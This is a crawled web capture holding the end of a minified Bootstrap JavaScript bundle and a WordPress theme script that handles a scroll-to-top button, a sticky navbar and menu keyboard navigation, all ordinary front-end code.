                                    t._element.removeAttribute("aria-describedby"),
                                    Q.trigger(t._element, t.constructor.Event.HIDDEN),
                                    t._popper && (t._popper.destroy(), (t._popper = null));
                            };
                        if (!Q.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) {
                            var i;
                            if ((e.classList.remove("show"), "ontouchstart" in document.documentElement))
                                (i = []).concat.apply(i, document.body.children).forEach(function (t) {
                                    return Q.off(t, "mouseover", b);
                                });
                            if (((this._activeTrigger.click = !1), (this._activeTrigger.focus = !1), (this._activeTrigger.hover = !1), this.tip.classList.contains("fade"))) {
                                var o = h(e);
                                Q.one(e, "transitionend", n), m(e, o);
                            } else n();
                            this._hoverState = "";
                        }
                    }
                }),
                (a.update = function () {
                    null !== this._popper && this._popper.update();
                }),
                (a.isWithContent = function () {
                    return Boolean(this.getTitle());
                }),
                (a.getTipElement = function () {
                    if (this.tip) return this.tip;
                    var t = document.createElement("div");
                    return (t.innerHTML = this.config.template), (this.tip = t.children[0]), this.tip;
                }),
                (a.setContent = function () {
                    var t = this.getTipElement();
                    this.setElementContent(V.findOne(".tooltip-inner", t), this.getTitle()), t.classList.remove("fade", "show");
                }),
                (a.setElementContent = function (t, e) {
                    if (null !== t)
                        return "object" == typeof e && g(e)
                            ? (e.jquery && (e = e[0]), void (this.config.html ? e.parentNode !== t && ((t.innerHTML = ""), t.appendChild(e)) : (t.textContent = e.textContent)))
                            : void (this.config.html ? (this.config.sanitize && (e = kt(e, this.config.allowList, this.config.sanitizeFn)), (t.innerHTML = e)) : (t.textContent = e));
                }),
                (a.getTitle = function () {
                    var t = this._element.getAttribute("data-bs-original-title");
                    return t || (t = "function" == typeof this.config.title ? this.config.title.call(this._element) : this.config.title), t;
                }),
                (a.updateAttachment = function (t) {
                    return "right" === t ? "end" : "left" === t ? "start" : t;
                }),
                (a._getPopperConfig = function (t) {
                    var e = this,
                        n = { name: "flip", options: { altBoundary: !0 } };
                    return (
                        this.config.fallbackPlacements && (n.options.fallbackPlacements = this.config.fallbackPlacements),
                        s(
                            {},
                            {
                                placement: t,
                                modifiers: [
                                    n,
                                    { name: "preventOverflow", options: { rootBoundary: this.config.boundary } },
                                    { name: "arrow", options: { element: "." + this.constructor.NAME + "-arrow" } },
                                    {
                                        name: "onChange",
                                        enabled: !0,
                                        phase: "afterWrite",
                                        fn: function (t) {
                                            return e._handlePopperPlacementChange(t);
                                        },
                                    },
                                ],
                                onFirstUpdate: function (t) {
                                    t.options.placement !== t.placement && e._handlePopperPlacementChange(t);
                                },
                            },
                            this.config.popperConfig
                        )
                    );
                }),
                (a._addAttachmentClass = function (t) {
                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t));
                }),
                (a._getContainer = function () {
                    return !1 === this.config.container ? document.body : g(this.config.container) ? this.config.container : V.findOne(this.config.container);
                }),
                (a._getAttachment = function (t) {
                    return St[t.toUpperCase()];
                }),
                (a._setListeners = function () {
                    var t = this;
                    this.config.trigger.split(" ").forEach(function (e) {
                        if ("click" === e)
                            Q.on(t._element, t.constructor.Event.CLICK, t.config.selector, function (e) {
                                return t.toggle(e);
                            });
                        else if ("manual" !== e) {
                            var n = "hover" === e ? t.constructor.Event.MOUSEENTER : t.constructor.Event.FOCUSIN,
                                i = "hover" === e ? t.constructor.Event.MOUSELEAVE : t.constructor.Event.FOCUSOUT;
                            Q.on(t._element, n, t.config.selector, function (e) {
                                return t._enter(e);
                            }),
                                Q.on(t._element, i, t.config.selector, function (e) {
                                    return t._leave(e);
                                });
                        }
                    }),
                        (this._hideModalHandler = function () {
                            t._element && t.hide();
                        }),
                        Q.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler),
                        this.config.selector ? (this.config = s({}, this.config, { trigger: "manual", selector: "" })) : this._fixTitle();
                }),
                (a._fixTitle = function () {
                    var t = this._element.getAttribute("title"),
                        e = typeof this._element.getAttribute("data-bs-original-title");
                    (t || "string" !== e) &&
                        (this._element.setAttribute("data-bs-original-title", t || ""),
                        !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t),
                        this._element.setAttribute("title", ""));
                }),
                (a._enter = function (t, e) {
                    var n = this.constructor.DATA_KEY;
                    (e = e || L(t.delegateTarget, n)) || ((e = new this.constructor(t.delegateTarget, this._getDelegateConfig())), A(t.delegateTarget, n, e)),
                        t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0),
                        e.getTipElement().classList.contains("show") || "show" === e._hoverState
                            ? (e._hoverState = "show")
                            : (clearTimeout(e._timeout),
                              (e._hoverState = "show"),
                              e.config.delay && e.config.delay.show
                                  ? (e._timeout = setTimeout(function () {
                                        "show" === e._hoverState && e.show();
                                    }, e.config.delay.show))
                                  : e.show());
                }),
                (a._leave = function (t, e) {
                    var n = this.constructor.DATA_KEY;
                    (e = e || L(t.delegateTarget, n)) || ((e = new this.constructor(t.delegateTarget, this._getDelegateConfig())), A(t.delegateTarget, n, e)),
                        t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = !1),
                        e._isWithActiveTrigger() ||
                            (clearTimeout(e._timeout),
                            (e._hoverState = "out"),
                            e.config.delay && e.config.delay.hide
                                ? (e._timeout = setTimeout(function () {
                                      "out" === e._hoverState && e.hide();
                                  }, e.config.delay.hide))
                                : e.hide());
                }),
                (a._isWithActiveTrigger = function () {
                    for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0;
                    return !1;
                }),
                (a._getConfig = function (t) {
                    var e = q.getDataAttributes(this._element);
                    return (
                        Object.keys(e).forEach(function (t) {
                            Ct.has(t) && delete e[t];
                        }),
                        t && "object" == typeof t.container && t.container.jquery && (t.container = t.container[0]),
                        "number" == typeof (t = s({}, this.constructor.Default, e, "object" == typeof t && t ? t : {})).delay && (t.delay = { show: t.delay, hide: t.delay }),
                        "number" == typeof t.title && (t.title = t.title.toString()),
                        "number" == typeof t.content && (t.content = t.content.toString()),
                        _(At, t, this.constructor.DefaultType),
                        t.sanitize && (t.template = kt(t.template, t.allowList, t.sanitizeFn)),
                        t
                    );
                }),
                (a._getDelegateConfig = function () {
                    var t = {};
                    if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
                    return t;
                }),
                (a._cleanTipClass = function () {
                    var t = this.getTipElement(),
                        e = t.getAttribute("class").match(Lt);
                    null !== e &&
                        e.length > 0 &&
                        e
                            .map(function (t) {
                                return t.trim();
                            })
                            .forEach(function (e) {
                                return t.classList.remove(e);
                            });
                }),
                (a._handlePopperPlacementChange = function (t) {
                    var e = t.state;
                    e && ((this.tip = e.elements.popper), this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)));
                }),
                (i.jQueryInterface = function (t) {
                    return this.each(function () {
                        var e = L(this, "bs.tooltip"),
                            n = "object" == typeof t && t;
                        if ((e || !/dispose|hide/.test(t)) && (e || (e = new i(this, n)), "string" == typeof t)) {
                            if (void 0 === e[t]) throw new TypeError('No method named "' + t + '"');
                            e[t]();
                        }
                    });
                }),
                o(i, null, [
                    {
                        key: "Default",
                        get: function () {
                            return Nt;
                        },
                    },
                    {
                        key: "NAME",
                        get: function () {
                            return At;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.tooltip";
                        },
                    },
                    {
                        key: "Event",
                        get: function () {
                            return Ot;
                        },
                    },
                    {
                        key: "EVENT_KEY",
                        get: function () {
                            return ".bs.tooltip";
                        },
                    },
                    {
                        key: "DefaultType",
                        get: function () {
                            return Dt;
                        },
                    },
                ]),
                i
            );
        })(U);
    E(function () {
        var t = w();
        if (t) {
            var e = t.fn[At];
            (t.fn[At] = It.jQueryInterface),
                (t.fn[At].Constructor = It),
                (t.fn[At].noConflict = function () {
                    return (t.fn[At] = e), It.jQueryInterface;
                });
        }
    });
    var jt = "popover",
        Pt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
        xt = s({}, It.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }),
        Ht = s({}, It.DefaultType, { content: "(string|element|function)" }),
        Bt = {
            HIDE: "hide.bs.popover",
            HIDDEN: "hidden.bs.popover",
            SHOW: "show.bs.popover",
            SHOWN: "shown.bs.popover",
            INSERTED: "inserted.bs.popover",
            CLICK: "click.bs.popover",
            FOCUSIN: "focusin.bs.popover",
            FOCUSOUT: "focusout.bs.popover",
            MOUSEENTER: "mouseenter.bs.popover",
            MOUSELEAVE: "mouseleave.bs.popover",
        },
        Mt = (function (t) {
            function e() {
                return t.apply(this, arguments) || this;
            }
            r(e, t);
            var n = e.prototype;
            return (
                (n.isWithContent = function () {
                    return this.getTitle() || this._getContent();
                }),
                (n.setContent = function () {
                    var t = this.getTipElement();
                    this.setElementContent(V.findOne(".popover-header", t), this.getTitle());
                    var e = this._getContent();
                    "function" == typeof e && (e = e.call(this._element)), this.setElementContent(V.findOne(".popover-body", t), e), t.classList.remove("fade", "show");
                }),
                (n._addAttachmentClass = function (t) {
                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t));
                }),
                (n._getContent = function () {
                    return this._element.getAttribute("data-bs-content") || this.config.content;
                }),
                (n._cleanTipClass = function () {
                    var t = this.getTipElement(),
                        e = t.getAttribute("class").match(Pt);
                    null !== e &&
                        e.length > 0 &&
                        e
                            .map(function (t) {
                                return t.trim();
                            })
                            .forEach(function (e) {
                                return t.classList.remove(e);
                            });
                }),
                (e.jQueryInterface = function (t) {
                    return this.each(function () {
                        var n = L(this, "bs.popover"),
                            i = "object" == typeof t ? t : null;
                        if ((n || !/dispose|hide/.test(t)) && (n || ((n = new e(this, i)), A(this, "bs.popover", n)), "string" == typeof t)) {
                            if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                            n[t]();
                        }
                    });
                }),
                o(e, null, [
                    {
                        key: "Default",
                        get: function () {
                            return xt;
                        },
                    },
                    {
                        key: "NAME",
                        get: function () {
                            return jt;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.popover";
                        },
                    },
                    {
                        key: "Event",
                        get: function () {
                            return Bt;
                        },
                    },
                    {
                        key: "EVENT_KEY",
                        get: function () {
                            return ".bs.popover";
                        },
                    },
                    {
                        key: "DefaultType",
                        get: function () {
                            return Ht;
                        },
                    },
                ]),
                e
            );
        })(It);
    E(function () {
        var t = w();
        if (t) {
            var e = t.fn[jt];
            (t.fn[jt] = Mt.jQueryInterface),
                (t.fn[jt].Constructor = Mt),
                (t.fn[jt].noConflict = function () {
                    return (t.fn[jt] = e), Mt.jQueryInterface;
                });
        }
    });
    var Rt = "scrollspy",
        Kt = { offset: 10, method: "auto", target: "" },
        Qt = { offset: "number", method: "string", target: "(string|element)" },
        Ut = (function (t) {
            function e(e, n) {
                var i;
                return (
                    ((i = t.call(this, e) || this)._scrollElement = "BODY" === e.tagName ? window : e),
                    (i._config = i._getConfig(n)),
                    (i._selector = i._config.target + " .nav-link, " + i._config.target + " .list-group-item, " + i._config.target + " .dropdown-item"),
                    (i._offsets = []),
                    (i._targets = []),
                    (i._activeTarget = null),
                    (i._scrollHeight = 0),
                    Q.on(i._scrollElement, "scroll.bs.scrollspy", function (t) {
                        return i._process(t);
                    }),
                    i.refresh(),
                    i._process(),
                    i
                );
            }
            r(e, t);
            var n = e.prototype;
            return (
                (n.refresh = function () {
                    var t = this,
                        e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                        n = "auto" === this._config.method ? e : this._config.method,
                        i = "position" === n ? this._getScrollTop() : 0;
                    (this._offsets = []),
                        (this._targets = []),
                        (this._scrollHeight = this._getScrollHeight()),
                        V.find(this._selector)
                            .map(function (t) {
                                var e = d(t),
                                    o = e ? V.findOne(e) : null;
                                if (o) {
                                    var s = o.getBoundingClientRect();
                                    if (s.width || s.height) return [q[n](o).top + i, e];
                                }
                                return null;
                            })
                            .filter(function (t) {
                                return t;
                            })
                            .sort(function (t, e) {
                                return t[0] - e[0];
                            })
                            .forEach(function (e) {
                                t._offsets.push(e[0]), t._targets.push(e[1]);
                            });
                }),
                (n.dispose = function () {
                    t.prototype.dispose.call(this),
                        Q.off(this._scrollElement, ".bs.scrollspy"),
                        (this._scrollElement = null),
                        (this._config = null),
                        (this._selector = null),
                        (this._offsets = null),
                        (this._targets = null),
                        (this._activeTarget = null),
                        (this._scrollHeight = null);
                }),
                (n._getConfig = function (t) {
                    if ("string" != typeof (t = s({}, Kt, "object" == typeof t && t ? t : {})).target && g(t.target)) {
                        var e = t.target.id;
                        e || ((e = c(Rt)), (t.target.id = e)), (t.target = "#" + e);
                    }
                    return _(Rt, t, Qt), t;
                }),
                (n._getScrollTop = function () {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
                }),
                (n._getScrollHeight = function () {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
                }),
                (n._getOffsetHeight = function () {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
                }),
                (n._process = function () {
                    var t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        n = this._config.offset + e - this._getOffsetHeight();
                    if ((this._scrollHeight !== e && this.refresh(), t >= n)) {
                        var i = this._targets[this._targets.length - 1];
                        this._activeTarget !== i && this._activate(i);
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return (this._activeTarget = null), void this._clear();
                        for (var o = this._offsets.length; o--; ) {
                            this._activeTarget !== this._targets[o] && t >= this._offsets[o] && (void 0 === this._offsets[o + 1] || t < this._offsets[o + 1]) && this._activate(this._targets[o]);
                        }
                    }
                }),
                (n._activate = function (t) {
                    (this._activeTarget = t), this._clear();
                    var e = this._selector.split(",").map(function (e) {
                            return e + '[data-bs-target="' + t + '"],' + e + '[href="' + t + '"]';
                        }),
                        n = V.findOne(e.join(","));
                    n.classList.contains("dropdown-item")
                        ? (V.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active"))
                        : (n.classList.add("active"),
                          V.parents(n, ".nav, .list-group").forEach(function (t) {
                              V.prev(t, ".nav-link, .list-group-item").forEach(function (t) {
                                  return t.classList.add("active");
                              }),
                                  V.prev(t, ".nav-item").forEach(function (t) {
                                      V.children(t, ".nav-link").forEach(function (t) {
                                          return t.classList.add("active");
                                      });
                                  });
                          })),
                        Q.trigger(this._scrollElement, "activate.bs.scrollspy", { relatedTarget: t });
                }),
                (n._clear = function () {
                    V.find(this._selector)
                        .filter(function (t) {
                            return t.classList.contains("active");
                        })
                        .forEach(function (t) {
                            return t.classList.remove("active");
                        });
                }),
                (e.jQueryInterface = function (t) {
                    return this.each(function () {
                        var n = L(this, "bs.scrollspy");
                        if ((n || (n = new e(this, "object" == typeof t && t)), "string" == typeof t)) {
                            if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                            n[t]();
                        }
                    });
                }),
                o(e, null, [
                    {
                        key: "Default",
                        get: function () {
                            return Kt;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.scrollspy";
                        },
                    },
                ]),
                e
            );
        })(U);
    Q.on(window, "load.bs.scrollspy.data-api", function () {
        V.find('[data-bs-spy="scroll"]').forEach(function (t) {
            return new Ut(t, q.getDataAttributes(t));
        });
    }),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn[Rt];
                (t.fn[Rt] = Ut.jQueryInterface),
                    (t.fn[Rt].Constructor = Ut),
                    (t.fn[Rt].noConflict = function () {
                        return (t.fn[Rt] = e), Ut.jQueryInterface;
                    });
            }
        });
    var Wt = (function (t) {
        function e() {
            return t.apply(this, arguments) || this;
        }
        r(e, t);
        var n = e.prototype;
        return (
            (n.show = function () {
                var t = this;
                if (!((this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) || this._element.classList.contains("disabled"))) {
                    var e,
                        n = f(this._element),
                        i = this._element.closest(".nav, .list-group");
                    if (i) {
                        var o = "UL" === i.nodeName || "OL" === i.nodeName ? ":scope > li > .active" : ".active";
                        e = (e = V.find(o, i))[e.length - 1];
                    }
                    var s = null;
                    if ((e && (s = Q.trigger(e, "hide.bs.tab", { relatedTarget: this._element })), !(Q.trigger(this._element, "show.bs.tab", { relatedTarget: e }).defaultPrevented || (null !== s && s.defaultPrevented)))) {
                        this._activate(this._element, i);
                        var r = function () {
                            Q.trigger(e, "hidden.bs.tab", { relatedTarget: t._element }), Q.trigger(t._element, "shown.bs.tab", { relatedTarget: e });
                        };
                        n ? this._activate(n, n.parentNode, r) : r();
                    }
                }
            }),
            (n._activate = function (t, e, n) {
                var i = this,
                    o = (!e || ("UL" !== e.nodeName && "OL" !== e.nodeName) ? V.children(e, ".active") : V.find(":scope > li > .active", e))[0],
                    s = n && o && o.classList.contains("fade"),
                    r = function () {
                        return i._transitionComplete(t, o, n);
                    };
                if (o && s) {
                    var a = h(o);
                    o.classList.remove("show"), Q.one(o, "transitionend", r), m(o, a);
                } else r();
            }),
            (n._transitionComplete = function (t, e, n) {
                if (e) {
                    e.classList.remove("active");
                    var i = V.findOne(":scope > .dropdown-menu .active", e.parentNode);
                    i && i.classList.remove("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !1);
                }
                (t.classList.add("active"),
                "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0),
                y(t),
                t.classList.contains("fade") && t.classList.add("show"),
                t.parentNode && t.parentNode.classList.contains("dropdown-menu")) &&
                    (t.closest(".dropdown") &&
                        V.find(".dropdown-toggle").forEach(function (t) {
                            return t.classList.add("active");
                        }),
                    t.setAttribute("aria-expanded", !0));
                n && n();
            }),
            (e.jQueryInterface = function (t) {
                return this.each(function () {
                    var n = L(this, "bs.tab") || new e(this);
                    if ("string" == typeof t) {
                        if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                        n[t]();
                    }
                });
            }),
            o(e, null, [
                {
                    key: "DATA_KEY",
                    get: function () {
                        return "bs.tab";
                    },
                },
            ]),
            e
        );
    })(U);
    Q.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', function (t) {
        t.preventDefault(), (L(this, "bs.tab") || new Wt(this)).show();
    }),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn.tab;
                (t.fn.tab = Wt.jQueryInterface),
                    (t.fn.tab.Constructor = Wt),
                    (t.fn.tab.noConflict = function () {
                        return (t.fn.tab = e), Wt.jQueryInterface;
                    });
            }
        });
    var Ft = { animation: "boolean", autohide: "boolean", delay: "number" },
        Yt = { animation: !0, autohide: !0, delay: 5e3 },
        zt = (function (t) {
            function e(e, n) {
                var i;
                return ((i = t.call(this, e) || this)._config = i._getConfig(n)), (i._timeout = null), i._setListeners(), i;
            }
            r(e, t);
            var n = e.prototype;
            return (
                (n.show = function () {
                    var t = this;
                    if (!Q.trigger(this._element, "show.bs.toast").defaultPrevented) {
                        this._clearTimeout(), this._config.animation && this._element.classList.add("fade");
                        var e = function () {
                            t._element.classList.remove("showing"),
                                t._element.classList.add("show"),
                                Q.trigger(t._element, "shown.bs.toast"),
                                t._config.autohide &&
                                    (t._timeout = setTimeout(function () {
                                        t.hide();
                                    }, t._config.delay));
                        };
                        if ((this._element.classList.remove("hide"), y(this._element), this._element.classList.add("showing"), this._config.animation)) {
                            var n = h(this._element);
                            Q.one(this._element, "transitionend", e), m(this._element, n);
                        } else e();
                    }
                }),
                (n.hide = function () {
                    var t = this;
                    if (this._element.classList.contains("show") && !Q.trigger(this._element, "hide.bs.toast").defaultPrevented) {
                        var e = function () {
                            t._element.classList.add("hide"), Q.trigger(t._element, "hidden.bs.toast");
                        };
                        if ((this._element.classList.remove("show"), this._config.animation)) {
                            var n = h(this._element);
                            Q.one(this._element, "transitionend", e), m(this._element, n);
                        } else e();
                    }
                }),
                (n.dispose = function () {
                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), Q.off(this._element, "click.dismiss.bs.toast"), t.prototype.dispose.call(this), (this._config = null);
                }),
                (n._getConfig = function (t) {
                    return (t = s({}, Yt, q.getDataAttributes(this._element), "object" == typeof t && t ? t : {})), _("toast", t, this.constructor.DefaultType), t;
                }),
                (n._setListeners = function () {
                    var t = this;
                    Q.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', function () {
                        return t.hide();
                    });
                }),
                (n._clearTimeout = function () {
                    clearTimeout(this._timeout), (this._timeout = null);
                }),
                (e.jQueryInterface = function (t) {
                    return this.each(function () {
                        var n = L(this, "bs.toast");
                        if ((n || (n = new e(this, "object" == typeof t && t)), "string" == typeof t)) {
                            if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                            n[t](this);
                        }
                    });
                }),
                o(e, null, [
                    {
                        key: "DefaultType",
                        get: function () {
                            return Ft;
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return Yt;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.toast";
                        },
                    },
                ]),
                e
            );
        })(U);
    return (
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn.toast;
                (t.fn.toast = zt.jQueryInterface),
                    (t.fn.toast.Constructor = zt),
                    (t.fn.toast.noConflict = function () {
                        return (t.fn.toast = e), zt.jQueryInterface;
                    });
            }
        }),
        { Alert: F, Button: Y, Carousel: et, Collapse: st, Dropdown: mt, Modal: bt, Popover: Mt, ScrollSpy: Ut, Tab: Wt, Toast: zt, Tooltip: It }
    );
});
//# sourceMappingURL=bootstrap.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js
body_size: 648
content:
   // When the user clicks on the button, scroll to the top of the document
            function topFunction(){
              document.body.scrollTop = 0; // For Safari
              document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
            }
          jQuery(document).ready(function(){
            mybutton = document.getElementById("myBtn");

            // When the user scrolls down 20px from the top of the document, show the button
            window.onscroll = function() {scrollFunction()};

                function scrollFunction() {
                if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                    mybutton.style.display = "block";
                } else {
                    mybutton.style.display = "none";
              }
          }

  });


  // Navbar Area sticky

  jQuery(window).on('scroll', function() {
      if (jQuery(this).scrollTop() >200){  
          jQuery('.anymags-sticky').addClass("sticky-nav");
      }
      else{
          jQuery('.anymags-sticky').removeClass("sticky-nav");
      }
    });


/* ===================================================================
 * Count - Main JS
 *
 * ------------------------------------------------------------------- */
(function($) {
    "use strict";
   

    var menu_toggle         = $('.anymags-menu-toggle');
    var nav_menu            = $('.anymags-main-navigation ul.nav-menu');

    /*------------------------------------------------
            MAIN NAVIGATION
------------------------------------------------*/

    menu_toggle.click(function(){
        $(this).toggleClass('close-menu');
        nav_menu.slideToggle();
    });

    $('.anymags-main-navigation .nav-menu .menu-item-has-children > a').after( $('<button class="dropdown-toggle"><i class="fa fa-angle-down"></i></button>') );

    $('button.dropdown-toggle').click(function() {
        $(this).toggleClass('active');
       $(this).parent().find('.sub-menu').first().slideToggle();
    });


    $('.anymags-menu-toggle').click(function () {
        $(this).next('.nav-menu').slideToggle();
        totalKeyboardLoop($('.anymags-main-navigation'));
        return false;
    });

    var totalKeyboardLoop = function (elem) {

        var tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

        var firstTabbable = tabbable.first();
        var lastTabbable = tabbable.last();
        /*set focus on first input*/
        firstTabbable.focus();

        /*redirect first shift+tab to last input*/
        firstTabbable.on('keydown', function (e) {
            if ((e.which === 9 && e.shiftKey)) {
                e.preventDefault();
                lastTabbable.focus();
            }
        });

        /* allow escape key to close insiders div */
        elem.on('keyup', function (e) {
            if (e.keyCode === 27) {
                elem.hide();
            }
            ;
        });
    };

})(jQuery);

jQuery(document).ready(function() {
        jQuery('.skip-link-menu-end-skip').focus(function(){
            jQuery('.close-menu').focus();
        });
});